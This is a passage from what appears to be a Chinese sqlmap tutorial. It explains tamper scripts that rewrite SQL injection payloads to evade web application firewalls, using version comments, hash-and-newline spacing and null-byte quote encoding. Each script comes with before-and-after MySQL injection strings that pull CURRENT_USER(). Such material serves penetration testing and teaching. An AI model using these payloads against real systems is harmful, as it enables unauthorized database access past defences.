 使用脚本后，语句为：
/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),
IFNULL(CAST(CURRENT_USER()/*!AS**!CHAR*/),CHAR(32)),CHAR(58,100,114,117,58))#
● halfversionedmorekeywords.py
作用：当数据库为MySQL时绕过防火墙，在每个关键字之前添加MySQL版本注
释。
使用脚本前的语句为：
value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST
(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND
'QDWa'='QDWa
使用脚本后，语句为：
value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFN
ULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,5
8)),/*!0NULL,/*!0NULL#/*!0AND 'QDWa'='QDWa
测试通过的数据库类型和版本为MySQL 4.0.18和MySQL 5.0.22。
● space2morehash.py
作用：将空格替换为#号，并添加一个随机字符串和换行符。
使用脚本前的语句为：
1 AND 9227=9227
使用脚本后，语句为：
1%23ngNvzqu%0AAND%23nVNaVoPYeva%0A%23 lujYFWfv%0A9227=9227
测试通过的数据库类型和版本为MySQL 5.1.41。
● apostrophenullencode.py
作用：用非法双字节unicode字符替换单引号。
使用脚本前的语句为：
1 AND '1'='1
使用脚本后，语句为：
1 AND %00%271%00%27=%00%271